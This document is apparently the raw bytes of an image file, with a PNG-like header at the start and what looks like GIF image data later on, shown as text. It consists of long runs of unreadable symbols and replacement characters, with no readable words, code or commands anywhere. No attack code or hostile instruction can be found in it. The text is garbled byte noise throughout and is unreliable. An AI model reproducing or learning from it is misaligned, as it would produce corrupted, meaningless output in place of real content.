�PG��Nާq��Ƞg@{��!��3 6L�aS �q9��C��g{x{(�]�U���X`lI`vV�v��l�$ �C5�^o0)�	6 \	t�P�rkBxʹH�J�����'�&o;j��i�&`�U?�~���B��I�,�4g�^�\�3t�U�pM�*�6 � g��~�{��{Χ��]�ׁiWYn�|�Vq����@)��p �� ��U��C�'��lQ �j�o�3�j>�<��<�4��+O�W��I�N����W#6��j j`i�*`U�CPUw{�k[GlGv��s��9䓇��lqTqE���P����
0��,�2��Ct��a���ƃ�3s��/��Q։Vĉ�&Â~��!z�@Jܱ\��,<�W�S����>�H�`�*��R ��DiXu��v�q�F�����Ȍ�XqI0	�� � ?k�}�Q�SQs�HK���=sy��~��'��`�Éȓ<��IhE��EqkJG!�Hf�O�\Vy�� 	����i��Pƃ��D���Z�u����]�Vq"���G��׌����`U���a��2�@<!�x�i�Ճ��nT�7���t�V4FH�?�c c@ �fTX0E9��t��6 ���<�6��
�ʃ� J�D�������b�V�]i�l�F��L�ڠ/�"	"`
���~pd��F;��<��x�؎�9`�c���V���y5��19�fP�,�ӊ1�`Hp�	)�`�6p�*`2`E|P� 	i R ���Y�uπ�b��gwfO|ٌ�Y�^<��r�5dި_-��Q~��V@)o>�'� �50�5��C:�B�7p���79RBJ�N
1��>`/�<@
jj�p�*@
��ހ�ð"�P N􋷗�o|�Y��5m���O�YL�|ڐ� �$�&7�r��'~�r"�n���<Hjf ��<���y�5P ���2��w��m�W�1�ϵ��a �Y��a	Q����ܐC`E ���� ��x�@�ՠ{Æ�aGlu6gvVK7	"(�I N�\ 
��?��¨�J~��<�s �+Qj�v[��3�J�ˀm����KyI'��8���K���:Mڒ*�
���y� m�;}� �5RA��h�6�a ��Dg �Jg�Vg�u��րqzhK�c 'p�t���0Bds1+��x� �����w�S�s����m@J J�T@m�@���`�`���՚�0V0aY�Аa�tې�#���J"� 	uu/�a`�0���I�o�kπ�&�O=ph :!�.�2q�Qt[80s�f�$5eB�`��Wk<m �k�R�a[E�X�Q�P��j-� 	�0��Yj0�	��< n� K�J|�pC"�� 	p�vD:ia`�/ۡ�8�w�]�(>�4YBe������ ���CI˘�H.���~v[~�F��RP�[1 `+���fV��uzR���X�+	Np��+���Рa��n@����H��H�� �[�u{ �G�黾������ �O�pT�HYw>�d Ӧ>\`�!����}�4gs:Ǟ����XE�km�RоEP���b��tUr0�s���p�Vp���6@ ��hX��u��@ 	 <�@��K"]�� ��� ����:<�����1+��gX�G�O�@Yd0��v����Rd[%�8c�� �=��>�i����f@�`�����LN�:E-����p��+	: 	p�ؠ�ܼh�i0����0݇ k ��;ģLUZs�b�%HL 1P��ܵ�U���DK���`' hj2�
����q�;�;he��[����`��sE���� �WK}�z����S�
�,�Pη`��{��Όܠ��U@-�@�� �?,���]�]�]ʦ� p	C�J �����0�=�nMY��0��o�*~QK� �`�xP@�Sy$�|Я*}����P,��@P��3���8�G'	a�A=�'<� �p۰M��X���	 4p���?����+ģ��M�=ʡM  �v�-V�|�v�EKjħmV��`���$k �n��� EW���Ӊ=�` 	1�D_��v,�\K��z�qkΒpA=���Ȼ��
����`�4�a˽U����-Т�^-ʦ�ۿ�@�\�/��tYq���p�=0Ӑ�XC�A~�΀�sP�)8RP��DԱf 1P�C�ۀ���Z��0�1E�_kӖ��p�-l;�G��B}���]�Pp渚�Cp<C��ʛ��"�$ݗ*��n ��ۥ<Ц�դ�P f�	��]h�'>&�ܜײ��a�g��� sN�8��p��~<��b�{ְ���U~�0� ]�	���m@ߘ��>��C�߽n���ee.�X�@�jT������ s �'*�0ᡌ�>�`-�^�y?�j�E�q)	8{�$N>Ee �K�@�*F���Pęr�u��~�3d�]��� ��|� ���X� �.��匭�6] �@�����a>*�Ůj �1�/�jݽ��S������1ax	����l�}�[M� 
� /`�a��UcKwX�$�]��X� 	0��u�5�<]`��	�@PWqh^� 	�.�����\�@���X^���,����P��аK�ñ���Rݭa+�;��	�!K�n�����~��~�:?��,D�v�쎜��iG�V�l��B�b�&�����f���P�P��P��]�CBg��m �qo�+m��\U�@v�����ϰ�茼^��}���J��<}PX� H� �{	�z����K����K!,�!P D�,�R�Y3�͜D���Z6�I"d0 ��hԢ91`��*}4�+p��.f&h����3�z5������<J+BCf�H��L
%@�i2è�>��%[��W�6r�(MZ3�Һ=����0PԨ��Ƈ*�t���
�@�HeD�1<���BC�
�:�9(P A��(<��3��V��&+VJX]�����E�As�-�iԲL�����}�=���	���T{�4�ْhOR��N��o���@�H�҆=�����7���~�PÆ��nܢ˧��zK+���/����(�)�`���Ӱ1Fbača0��3h �Z�8H3m��2p ;�`#��1���X��g;c���3 ;��&??��F����Eܨ�1i<r��xF%k��$�if�"Co%�t*1 �k�M��>� �6��o?%}p@iuK������|�C�x�a�x���j��X�h�KT���Zh�L��2�^�菌��" \���;z-)�W��#�hzp�����.��D	�ty ��������"j��H�N �3��
���0��N)�X����l��Gj�Pvˊ�����(|�E^PC	ĨX@*�ܣ��<d U3�REq�I[��K�	l W=��B�+� ��c�CW2f.�����6��̨��#�����~5�f�1�"�)�h����8�j3N)��*���y�h�)�����f�,�a�"A�.t��j� `h0"�A%�1C=�0�c�ʐ��5#U���H�4y ��@�iƙ=n&��u�U2��av�^6�r.�x�^��$��"�	mB:�$ޚ�6���pݰ���Jͨ��;���~+I��]rb�����y��"
*(`Ŋ&l ��+<�"���U!���H4"Ҩ�d�\����" ;�ChF� ����`�A
�A��9�����?�Rz�`A��F�a�d#&�o�a��qk�+���A����+}(@Y� ��yO�M���~��_xc�[d�&Xaa�ߣ$���!M���c(�A,�c�ь����A�0F��#���\5���k��D�A���9��EH��Bh*$���BL��_`ŗV���iL�A�%��!R`E��7���S.c@Є*P�>�E�X�~�� P���h�t���h��H5���0�!0y��^p�6�%��  A@`���c�h#��U)0��@���`=3�	�jf�8!��U�3 �G��M�q'a�88ġv@�V,�kU�JZ�IL�=����P�-8@tx�$J2��#��a)1{SC->��2uf5�G0����u�bmX��`�� ���#P���b�d�J����L0	���z�,���ДE4��ilȤ��q�/�c#(a��\�LD4+��_���oHc�4�,�7�*/�p�i� $��<H�����NP7������ エ�S` Q� P�7T!�aH<FN��� �AC%�@�C^a���U�`U�`��"-�+
j� C%m��D�������,��ڬ$~�j����$����!f���H�	%(�!+���T�� �ӝ���Ph1��^��
Ch����(��@l���	��1� SHLl��n��,.C�@x �X��r��H"�����)"�,�aHC�a5jS�j�u\��W�lv:�`"��6�ҐD��ЈmX�
̣�!��!0��L$� ����%�	�m.r!��cP�p�`z9-g���'��cD4 �� T&֣�y��b<�	).��`1��ţ�
L�\(7�]�1��+�`����z���6Exp52��m ��V9��3�X�����	lc'h�4È
���:!�S �k@d#+�p	�����y i ��@iO���`���	&`W�@
��X��:Ȕ!�u�-^��=����:������O5���t<����sI:YϺ��Z�ь^`���sf�0�/%��Pֵl���i��͈N#��Hbzex@<��5ȁ����L-����v�:щp�	����^�@�h W���ءD��Aq�`CG8� �@�����a;����(EJ��
�=�3V�V�`��"�53���}u����u%���� O�_N�r�6�]Z���'+/�H�����Fl�'Ё4`0�E������>�#L�;ۺ�O0�N��'H�6�}�	�[�F�`����]e�+ȩ����4a���n��) �w"��K��Ȫ�J1"ت5O�8σ�Gx;A�>\�]�����`�ڬ���=�f���6�=�Lh%(�s�B�0�I��*� 9�9�h� ܴ8�\ٿN�쳁��mXi��x� T@?O���� �7.��3= ӂ#� #Cs��\ �7&(��L�Ы?p�B���r�Ms��;=�;�p��;��#�H!?p�bو=�=����T�B��8܋�iӿl��I�7��?��|�Uط��  Õ��#��N�&܁��C���+�+�沙D�
�<G��˕)�/�:?�����˱��B���ڴ<4p�>-�-�9��y��2�Z�86���=+���fѢ�p��0%���{�r�ģC:�i:��U�� 4�(�[q3��:�7;p��ˆ�
�i@���+{RBFAƘ�w
�w"$*�Pȸ��4@Az�/7.�;��C6�B1t�I�_�1����x�i(�\����Y�ۓi�Ka�"��I�H���U8�N8����C0C7��˷IP�N����� 5��H_+�,*��a$�)��#�M�E��^����B����C?�FTت�9��:��!�<�B'!�pG�k͜{{T�fP������$6��phA�E�F( ������Կ��>%ľ�N[� �8��¿\1`D���t����¼��4Q+�@xI�ӴkB�t3�ǔ7�[q��I���D(D�0(�zǚ� ����ǋ�r0 ���t���Q�����:؃lųt�!d�$C�l�$T��i,&xFS{1����ˠ�����N��Nyr1�+�������t�u�>�����������8�,��gZf�)�#�LA��R������4��Ax��(p��8���S�@�LC�J��4Qi˳mx���T[.,�*�TK�ҹ�m p�T�Nm��j�����t�P���%-	#��(D2���a�f
-g:2��`�)��4jP�;I�P�$�,�UE��S9H���8q�1S%��Nm�3I`��ԑ���¼�'�|T�,I��Ώ�������n�C ��$��$(�$� ��[�?'02�T��-�ڨ�����;�ڈ�m��rX� z��i�)�( ���(xS���U(�P�`#(�L��`���80���<��f8���/X^�'��*���:� Wk$
��� ท���:.���{Wu����i��{��8��}u�����I����"�544Y6 Ȥ�#C4<883�CSj f��=��'EeX�>طx�{,#7�0�y�V'8&m(P�֛���1���i���I@�\�����j� DH��:;�3yU
��i $ܕg%US%J{�2Іm���Q���"[�)[4ٽ���s[�Y�����4��l� �9�d���e}1&PƔ������K/�:X`�*-�j.B�u7c�_dT�]���7��B̴:�S�ե�<kܕ8��<�)�S�M�m�m��t���
�$"�6�$[����
Ź�� H��H f�`�4�>C��#@�Ū�EƷ$�b:��І�� Px���\Az?"@�#��K��L��/��qs32Ԃ�db/tE vWWL]�W�k7=Æh ��Z'�ڡ�l �fck8(h
4�`����m�����	�Qi���I��*@H    X�} R�ؿ-�S\��ɝٕ~�Zd�6�<[H@�I.Db�#eL��>�I(�דzHT���r�I�Ϩ��$�F�ڱÈn����gM���ec�m`�
q�9V�Y�`�ṕ�E��'�G X���J��YD>���k@ �� 3��64@����h���O���_��OR������`��9seWlEu�ℶey��>�n���d��Z�,�T��F� GX��Ę[�(]$ A�D@�v*�y�"H݌z��CN�q>a�F�8�=��
�d��`3|��_2�#�p��T?�� ���S�Ȫy��4U"&1�xh��[N�Z.�[�W[l\��f`�U�Oj�sLՖ�4p$Z��a@H$�A�  d �x �  X5
,~d��
�7���q�l�� 9�9(�lk����	2�]QY�<�ixHM@��� �«B ��j���0��"���o�y�;��h]��α��/v7=�
,����`�y>�ux�	o �R�� Ap�?HA� o�g`��v� �3�����,��DNd���X��Z0��3�?J�a�S��~�O�PLάƫ����7��Af�V��ߍ�0 P��玭>�v�.v�$h�v�{��8�ˌ�����Zh��2��Y�fGXPaH�o`��f+g���kH�%�5�+�Y]������D�� f(�(���*~'vҕx��=���� �@qU-N
��Pʳ�Amh	([t׭Z�ێ�pq_�NQ���g��8���d��זP4@�2��x�XH��P�$ho�f�+w\� n��@�0�Ð>��27�p`i��pC؃.<�?=���� H��C���O~��H��\�kE�2�г�8&El\vǡ/�Z�P�mЎm��mh��N��� �]������nkP�p�2���.�UI�*��"��Y��[����{8�5x )P",�DNl  ycW�]�i p�'�h�e���G� `3��Co���30�p����Z/~����/��'ɈfAIh�vsh��/��Ն0��	Ё]�j�����n �n	��!(�+H`��4h��G���{��o���n �Cv� n��_|�Fd���T��\���pk��K��Y�>�e]��h+����ɤ$Û�_/��͌�('Xk�6�	?���0��²���fr���S�����MfEh{���p�x)�0$���{6���� ��k��k ���@�G�o|rf8�����!�6 �h�VԿó�ʢp�u�^ �6ـ�Z�g	�1l�P��nҚM��L�ŋN$M��1��	��M���M�fG�h)` �2�@�i���)RQFJ0t�p4��7�x��a��7̜Q�������]��uƵ� � 0 ڴ �M�65��q�A ����%��;��Cw�K'�$Q�8I�lڴE���͂36/�%���"�GD�!��!Bl�L�3���A�xK�����Xa]�[�#Z�9 ��Ж�ln�(?a�x3
)@c�p�F�7P�ʛz���^Æ[6�Y�k۾M��P"z��K�J ~�q�ql�Fv��� '48@fce�P��@ �
g�y����6"����M�߄�kV���7���Zb-�$S4��NX��� ���R9Dqd��SRY��UWe�V_�GVY��'_}	���Dz��]$���m�b6xB�uf��6�81ͅ��vD��-PD/�brB�Vs����I/�V�B*�8[8+�N��V��7�w�L<6����)@��2�l'i@� �I���|�z�\��3��Y_��0,�ـ~u�U�	x��ŀ�D����`tޙ� �fM��4�F�g(��*�'�j�o!�I�|�\D��PM�c����	,���r9ִ��4��UHA�vA�D�00�LxN1c��Sa�%8\%�LYg��%[nYP�.�g&�&� �1p�BY�@6�dzFCM~�K/T(!���
D�n�v�igHh�p��|c���
*��lcc����r;B�֜]�Va�T$�0) ����� O�,�!�{����h�8����UKm�$�� z���B��6�d|d�Of@4[û��f��5��j6��S��hc���ET���{k:��H�L��8���Qؐ2�V��� 0����4�G���c,-�gbq�X�:�`��ϙh����@��7��p���p�5��j�P g����@�6<��_[��{Ѱ�����چ6��+Q��!���ln9���M��;t �B��	�	V��@2���u�W�ή�3�0-�SKv���7ȁ�h�(��ɝ��plD&x~�L�&�''8�B�afNH3P`��La���Ra���d٬��{!IC���'�r�+�Z*{��@(C �O�Q�%]N����hF3f��<����c��9KO�咃đ.s�_�s������6:��<M q5��d�l$:Y���a���|g%��B�ur�@X%)y�O�mo|��6�x��a�ĉ5���AUxA��o��	*�\�ǹ.��J8 {�ELgq�	y�A�r���q�L��\H�8�y� �	�t��`!]c��\��:���6`��Ћ�%��T�)a���'���TzM�_1�ԧV�sec�0�MT��������
���*���h�D`K�r�湙 �i��t	���~�<�5X&��d�h��M�<��j@M�<�lO7��s��h���F�A���*</	=3���0��ז���2�^^�*�x�08h]f=�8���@M��Ey �*�c(� �^��a��S�J�#�e�1-���X��'��5�3]�� �²-�`f0�$�����82Z���!��@,�J[�.��_s��ЉM A�B�9�H6x��&ʀ��8o��q!k��c��	4�aPPAR �W���������/�5��PYh���{L���t�����;^�88�Ff<���"���D�A53D"	G0�HF4r��m�m�f�24XH�`���/�Eh)h����BR�.8� ��p{��@p-N�sb�l�r�QA+�"�ꦀ@F�"
�9 @���T�!�+�)Y� n��]��c�����	���  �G� Mz �3�����E!o����f"�xF3���ׄ�	a�RY�B�v��B�`��: !n@�``��8�-`p0� ��/�`[8�!��� Ryj7(���vP��ՀH�
���"4��8�An��ͅ Z�ZU�Y��Be�� �� ;N0}Tv�{]���@8վ#fc�����HP� �ܢ�n�k�1Z��*�XP!��[*�߯��PT�@Є�#�A�?�*��b0^��6%+t]�yN�����|<P����.�&‹�eQ"@��s!�a��<rvr�c��9��{�^B��2YZ�10, B�" i��� {��7��A-��������#M��"RP�՚��)�����* A�*�����^�����u@1�� � ����L�����\N@ s����0P��PtG�dTF��˸ ��ݞ��0X xu�=��<��������ހ�]Y Kh���pK~i[���k��-�Ex�D@��U�pX�]�M�P�����������` ��t�; LQ�����h��6� ԁRH!�Iu�#́�e���FEI&"͠�0���<D����'@�<��`"��a�K !�FM��4���B��VI�Y�q�4BT�=,R��
P�٫��la���������"#�Z&@^�F,�K�i��m���:�a� ��J��^��B�H@�� _A	�蒰�Db�ÕP/� yD�"<�
rb��D�i�	�����MC���YP�]���iD�}��=�\Q@;Q�.��	��< �Ձ��c�#���� ���@�uJo���j�B�0�ÈQTX��� �!r� S�Vh� ��=dE�LEy��'�`$~��X�K 	��di5l +P��P�]�4�����+�_DAH��L��/r�/�@TA ATBI� ᡤ
Kv K^� ��ĤXr9�qf��#���`�� ��
�b��Q"��1�R.�T 70�SrX�&{\CV�UPIyأ3�W�eX�eY����A�t_�QD����5$�9A�A#@�`�^J�\i$G��8a�@���{>��$2Z���\B� %�ǭe �]�dP ��2x�7,I Q�#�~�!� 38E-4�n2�h{ BWx�bI�P<:���(gK@@�����9L@M3TgEH�F�]��_�9�6tg����!�vhd���@`>@8��a�����a��dv �A�F��PL$WZc5�#p�"@F��é-A�d�^��-����FY�� �f�bV��5ꕠ�y|�ϥC F�����(�� �v�P!�TG�e��hF8��B�8O�$	P�@㼁u\��
��@A	�#T .#}��d��]�}�g
p�, 6��)�e��@A�x�W�J��)!���"_�m��jE� ��'U�+0�3T��K@b��AY��l�Av`��z�~��ť���G����x�j�g]��@��.��������*^c�'k2��^�ȂA`��)���Z�8L�"XA2��X���tk�,.�`_q�3�k�� ���R�fY$���Kԫ�nK~�+�l@2dE8A6iCHd�D<dE�j���
MR�)I�j!����@@��.@!t@�%�{+}~�@Ɏ,��@#mú,�Mr�5�(�\�'���
,p��@$@����������T*��+�+V\���T�!��`��>�4����Ԓb)n `B�}�O�O	D�,vg�)��v�ې�_��@z��!��0��-���D��-�$Kk��'���%t�%� � ����MC5^�8����2` �z�0	(C�p���-���G�v�υ���.p��/a3�A�n0B����ʊ��)H�sF �h���O�Gt��YDDo�*Sa�\ѕ�}d
� <��@3�0�Rl
po �����|����.�%�`^^c&��ذa&��b�@"��B1T��el�/���|�S�f�R�V�ÆR�V����!��������
 ]����n��B�lO���eDF��� �*ب�_r�Bo�  �����X���A ��+���ߎ���ig.���� L�Ī#@�
�r"�q���V8� ����m�3P��S���<A�#�A,��&$Fc4��� �(	���*���.�	����:�b��i"E}�#<@(����B��)�r�ܶrԁ��.��_B݆A�j��h�$�,P�i�8�#��2/�,/437s1�p�
(P�-7;C�z��`�!T �@t��<-!ȶ@���)��F�E2�5d���$,��j�$1l���/~$��,�.��B�5C��ĵ*�A�d�o�j48q����F���/��#��,�v���4���%��d7ܡ=s3����jU\�+�nz��3���A� #��0�Š�bh_H��Ξ�	f��Գ�Y�F���%w������+�����A[G�)��B_�����r}��L�4��`ON6��V;�lP�Z�J�J�2,�4-���4w`�7�4���C�A�A,0B #2�����m/GE�"��+TC_3`�k<p���?����.�ʟ�g�[���5u�0�/t��p�^o]c�`� ԭ<�w�w�M(�n$�0'Ixd�c{��{���� /tB&ly@3pA��n���(<�!��*Ă��?-�<Ȋf��6x������U��D�k�C�L��F��K��x]� 띿5w�'��t�ut�5\1�� v��5�x[�M$l�V�ʎ=,���;������74�qhy
�B�g��e ��T�B�x3B�w�\��88LԄ��H�%�$l@5����I���H�How� �T�v���X��[��� '\�:C�{��r\_o�l@�:NB�80� /���p�2O6ȼ7K�ҬC�,G�tyT����܂*�m\�h@ �%`�*Lo,@@7�8H���s��5�� I�3ċn���<j�Ȧh��{�
��2I�A�;��@��pBH��W�t�8\�x\�Ád��NÌJ�M؁`�;������Ք��o|Ϻ� T��[|&�-ƫ��E@
#����y)ǹ�� �+�q��\9�0�BCdʨ<���FWc2&k��50�G�A��(���ct�>'@w�W���2#���ɐ/�@�/X"	��8�{�����?|���G��}
X�ޫ���B��*�6#���9�<��sd^Be�4`�������F���}hA@�X�,C��x��7q�����'9cq��2d���dȐ?82Z�aC�,ԦM�a &2j1c&Yˀ�aeHG*%J��%/�6uʋ�Q�R}%S
�[��RU��B�U�UP�1[�'8�Z\h������6i(���aAL�W{f�0�o��I�bEGdNb�q�7�t�0M�4H
��T�^�>X�s������7n� M���J�/�@#s
m�`�8�0R�"�ޔiS�6�F�E5֬Y�n-��M�2�b8����N$�;w�h$9��$+���X��i�j0�0#,�p�a������4�a����I��!��b��6�X{�
`+#��2­��8����6��6\��(	�ڠ���b��P��.aJ)�R�)�l�
�����#�
���Xa-���9�-<���.zp	�Ԋ^8�<( ��0�e��,�!�N�� P��	����7�4� ��:)��Ld-c�4���b�%�?����Hʣ>�8��P2&���ƈ�� ʞ�����C�n/���ʮ)�x���Ja<5�z#,Ta��7�k��NP�-���� '��F�A'���X(P���襗G쥚J�&�o �t2�q�
����b�E�P���bi#<4Q�MV)���~�Eg�~�ս
z}�W�`%�d�͢��x�	bt���"|
��x�S�薨��u��Mv�e�U�Ԅ�:S����3��`r��	�i8ѿlx������1M�BIǤf�7��A��8�[T�8��XV���6Kcd��e�� ]����i�P�f����h�����b�j���~��]��D��
��(�O+4�#��6˘�N8��C_<��F���qb}��a��P�%쥈(n�AŪ�N�	&T�	Yi3C��`��!�	TA��9��=}��&��:��d$�=j�,�%Y�[�v�*�$J�����1��x�K�֚g$��;ף�ڶ�=������SY���.�/�@L�ԃh��P��<��T����	�5��� � �2V�r��A�������CV�3��I�ł�mNp�g�3IJ^�i����h$4&a P�Z��B8`������B��xؼ<ց g;ݵU��rBG�m�ژb߮�>IlV��ռH
Di���&U�mh������h�
Y	�h=�Q��"H'SP���M�CG���<���q'�B
��i}jI�I�A
�Q�&��3F|��D^��0�������^�hzR +�1�{��B����dCv��4��f�@f�F0�2�˟͸Lgf�
����Illo������I(@��CxH�<(c��i'<��>r7m�g����񳟍0B�C��v���!�P��0��eC��N�k]K��S3z@L�'ny�F��.�`iK\ڌf�!)`V�c6*0�+��iU*�
����6���%�LX6X��S[ժns�N߶ӷ�-��	F>�8~2�pt��fr1���np��v�+^��Qn�.�x��T@Pq�&���M�6t�+N��o4�1�0��] ����6�j����,� clc:�`�!Xi=ˡ�&���?�
��[U���.�����D;�#����
�a hD ���J{`m�mU�2:)4��`"���p�<��!Qv��\���5y;�!��d+���y(KIO�����%���e��O�a�`�1�`C�vp��E��Z+<�C*�$M,C
w��`��ǪM����ЇXz52b������~��6n�y��s9�:Ԡ!3PG�� ���W����Dv�e�~r�x�!��:��:��F��Kk�W��P35�a�	�
p�(��ŰaS���|o,E}LȆ o�k���p�t��Ū��@��ӕ��!�֫`��!	����2	8�� ��5aZn��X���BD�}�rx�g��f����v�,l����?��6h�˾��Ө�K#�"�/�D�2'n�Y�q}�g!�N2��r����v���aY^s��%�g��ޫ-0��pꒄydc H��d���x�����[�8�rp�1�:�d9�Cye�͜�ۈ,�YRm�JF��1)P?Њ[��.�eb NB&�����E9Q ������-�.���3{�k�A�<D#��@������p@v�7+dX@�HN�w�;^k�ǁ�Y`�\ﺷ�w2��:�h#5o����Y�2?�K���;'��%=����̼!�����b9^k�^�,�2���h�u�'$��u�� 4�z@�&�_�o�!�E	6��B�|f��M�j��Z���̡&By���N���� ��A��tN����h���Qn�&:/��j�.���L3`@NL �� �e9Ȣ�"��2a=��	>(��d �`�z,.�A  �����՜:�#<����n(q����OQ�`� �@p�	��x��& �M�pN��K�!2c�� 	�n'@�V1����e�J��P,�䂖CF�P=����ډ��P��$����Ʋ�O�'�O��
� >	�L�u�Q}��Tл����
/�4q&@Ь%$��^J22�j�͘���������	c1�!`��`@
^�,���\C5�BFȂ��Ŭ��tk���7&@}���m� e�xF�tc}���Wn�~��r�%��?�k�1ͨ��r�)2Ԯ����I`�	�ZZ��8�jb�dl������\#*+m!9M {K�>�#����Do�q}e�L�6N��#�j�$�R�>�T0�k�!&�`�t�&��
$aSt ��	�n�)a�	�j�2��`:,��މ=�2�44M�RC5��*�2�Ӯ�#�iV��`"�F���	~��ܪ���(��`7��W�-�
#|-%���!P��?ԑڨ���6�~�����/܊Q�p��(*;9��P<��ĳ�P!5S�b���4d�Ӿ
V&�R&�-2N	�A�.�n�W��f#W�� 1Q2%�,�j�c���h���B?F�6%�A
���
l9�J�';eh(���0`����'2y�$^���2yc��"#&�5ʠW|�"�`��Ċ�.Rj5yi}��D�,�Jg�DW�W�Kq��|�Im��!^'���87�B�L,�Δ�"l���\o9��Zb(;�2��E�CPNB�N���J��i7vG�/h*���*�d �1��.؇���/1 � 
n�!�I�� 
��AH	���n����g&R$��K��<�l�B��0�d���M���`;K�	��s0I0n,(���4��Mž
$U$x&�o�������.V(��Bn�9�A:u�@��a�JJ�"j �j�������Rl`{��*C#Wd�A8���lX�Na���܊D�`6�
����Y���OM,ߊe=��"r�<��ʓ�tA�Co�} S' ����e��F���v`��1@
|�	6��`גG���˶��j6���t�UQ�*CAĸ2�2c18�, �T���� n_�д��F6n�S<3�*U���`}�"u$~��S5�bo�ƥ2uj��|�� :�T�: �B�`&�|a|`>v�HG.���ZP�`�c����V5?���Hww7���d'�m+��� %� w&P3;36N�� 7e�Eza�Ѣ�u�
�R#� \Ӳ$��D0��� x ^��W�naʑ��p~�eV�l�������lu����;��X(���-��U��G��xPY[���W�6��HSzsce�"C�pS}Ч}��P4��
��^3�x�|��ֱ�/`x_� � 
��@��t.�*W�زx�t�
c��;��������W-h�����	[��[Q�37��i2���;�sc[�Azl{=0I�_d@'�0��l x \v�>�Bȑ�8�!P:�7��>)�>.�./����1 ������8 ؔ���R��WZ�RZ�+"GGs%v6�5�h2]̍W6��)�`f��SS�!SX�I��aN���`�|��@����( ^ȃ�T��t�*"М���=���pZ�W�+�x_Y��BQe��V�*�t4u�#-���p��\��& 
IN� �@��
�@*�Oܢ��o��P���
UA{f�DVd��:SZ<G6|r�-�cF��i��8[[���ͫ�K��qNp���O@��u�87 �z��\�\��0�@KBN��W|�3�@���$�}�	ޣG�*��А\GK�Vg@���V<a/o���������Z���T�[����*�t�Z�j$��Ҥ�h΍AXz[
\s`I�7�)Z�z����HiQ����|�
��QSL�B��κ��
`t��A�^�Z<+S�/ӭ!x�b�"��O��z}۷Q�4k|�"�,�`��Pn6�]Jg}$)���7��	&
j �Ⳟ�����,� !� � ,    � �  � �	H����*\Ȱ��-�4H�(Q���2
�$(�G	$�)�AI4�L���`2{iafLf5s���YOf@c�B��E!sD��iA�a�BI�ë�`��u`>�`-^̨�#Ǐ$G�T)�%ʖ)c�\
�%P�.q�u��'3��b�pQ�K�<\��@7�'k����\����x��g�����(�E�C��vm[�*���K����v�����Ng"�6�GF�BZ��ˌ���>;���,�d)�.}H�E����,F�W����lo1�*g�Woλ�{;]sh�p>�A�^����0" �]B[(@vb����A�\�7�Eci��j�$�I)��Rm��e�]��d P���N���G���@c�!NKqSS�Q��m!v�h�$V���!�`�a�VVġF�u�Zk#�W"L'�h�rw��\�1��ŹQEO��G"�B�p �3�F!�h�ɓ�Œ�x����G�hUjHږeЩji�ۘ{�d�����&~~�9�6Fu�1\q�P�i���9Q�!�x���|���x!�"{��aTJ9e�vH�Y���RIc�SN�ݧf�Nͨ&p���Xg�a}��Hn�P�u�Q�Hj恒�z -v�I;��h��	'�p�w�f��D��QGh���[o�J&n��\�Oi�����_��!��'y�Q�!n,RA!B{B	��2�hv_q��I;E+֌�M��A�\��i��in�,�;ۉ������9 ��&�\�]�P��t���2�2�K�p���A����O/I��_|�h��J�+NX�4Wc}��v�!���`{.I%�D&m*���_2�$�3�̐A<��X���vx��G,�T���	����C(��/!
8�� �$��k� o��R�n�-� ���m�Q�'aɉ�r����v낑�hP30�y���a
P�����
d��XC!�P�HH�i	SZ�,��-h
�� 4�7�ldX��`1.�<�; ��R�:���u#2��X��� �UwqJO�@3$C	�b2p��B	� 2���G֋D$D�-\�QAxВ<� �E�;S 4�@�$�p�~�#�&��r�  ��d ���)B���0mA�K�~�vY�P�XA3`��`�!F1��m`jP�'��	���R!�/xoY�XX�>� B��raW 1@��LBvHCR���f���H�,�I�㍗xÀ;Y[Y��1� �l�+��Jy.�y��1�����0�V��,+[�B�"��B^�D�
��A��&4d��@Z�PC"T��������h���I�h"��I$@�t�,�P��q�8Oy���%XOb�
��\� d �@WQv
��)( j,T�� �5+s�5��qht�:��	0 �A �@�����o�r@$�9�I�t,�OnR&#��F׸�3��>�A�|�aTW�"m��!�FS0�!ݣ#�9�-HT�
BV�5�L����E�iVh�r4�ke� �$���&#Uʱ#��/5�0�RN��(�rs80�'T y�t�P5�7�]л�#�ƀ5F�!Z�ev��0')4B���AL�zO��c�A��i�} �am�������v�[#$RD�D�8N��d�*�ə����%.@�ab���?=qd��A[�0�r0S0�P�$�Kx��L��i%_}A�a~�96<���l��*'�}�}�<tҶ"x�ND%L:\	�+.%�r�������\�~`�<a�2x^b���0}F��P��[�HXB���x$����C���/�P��C� �Yµ��F�L�RS#N��Q�l|t�@�n<	�@ K0B���i��� �ew���T��pCΔ�<�5�ϑ�ߠ�B{��U@����5�!
&����%w�:���Ð�=c�����j4�ކ6�l�ږ�	~�$�p�lx����%�R4KR-Æ����\�����3�"[hǦ��u�ca�d�@��(@*L����q �Kآ�� ��aIf�BZ������w���ftn�hD����q�o%� �k)��ր �f��4P*�pM�,g�ĄB���Q�|��(nފ�mb�g�y$�@L!O�q uĎ��QJW�������s�'=_�|��gX�͘F4���������	rX�i�P��l�a H�`8���*�`��`ɎS@����Oc1��r\x0q�8�����mH�!�`
S�|�W%|�8ͨLD���@�`�&!d
�����Oy'ۛ�6:���}7��9�� �Y�g���7V��#� 
�P}0%ll�\ö"��{Qd B�y�v%Y�e|��qr�<�7Hb�P�#k`B��(1�0��H6�gdS ��9a>�:� ��~0y�wy��y�6e�v5�Gz����5u 8[��)p	�k6�RÀa�F�.r1��g��|�b~�]l�|�f���<����}�#�D1���,�4w�^_�x�U��`?�6�0�~�g�~��� [ڀt�I�t�gC5$�:�GPC�7V�S5I��)�	Qp	\�~�{�I�#h�2�g~�<o�<�rv�<$��$�g��������P{��s��4ed��ݳd!)jp�P�H�� R Dh�?�d��9���8z��5K�>~��WC��9ϔ'�����	���W�{��a-Ӌ�R ��l���Ձ(r�v<г��#ϸO� {	`ߖ,�L�_�,_UZ��s�1��/��Q ���hCEx�G�d�`t��� z�0zُ0C��V��V�#[6�vQ�c���\'rS9��
� �і|,&rH��<$6F��<|������ӗ��n�� ��7hi�AQ!_�y�`6�<���ip �p	*����	\T��9���MٔK�>9�5�e0Ӥ�6 �0['�/�q�8�Sb�a�B��Q���2�@s�Ow�qo�q��?0�|�x ����R�r�=�����ZSe9:�u�h�/�*@
�	<�*`��PE�P�pg�~������I��t7�t�e���[Gp��t����� acf��S��B�8�ÁD�Ih%9�35�0�? �c �7�/r`}Q97�i��,�C�1��v`��9�j���H��<m�<�* ������dHxo��N�jd�t��lf�j�� k$;��a���x1����Aw�Xr���5�O5P����5ꢅz���/I��$��$�t����iv`���j�<�*@ �������G�\$y��^ʔ�ٔ�woԠy��[l�`;�VW	:��!��g�6�u;,��y�g��|���n����0��Z c0�'Y��Z8s����=�a��Ո�
